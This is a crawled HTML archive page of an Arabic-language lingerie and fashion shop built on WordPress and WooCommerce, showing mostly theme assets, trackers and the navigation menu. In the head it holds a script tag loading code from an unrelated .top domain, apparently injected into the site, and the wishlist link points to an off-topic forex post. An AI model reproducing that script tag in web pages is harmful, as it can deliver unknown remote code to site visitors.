

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2019/10/
body_size: 30630
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>أكتوبر 2019 &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2019/10/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2019/10/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive date wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-blog header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">الأرشيف الشهري:أكتوبر 2019</h1>
						
						
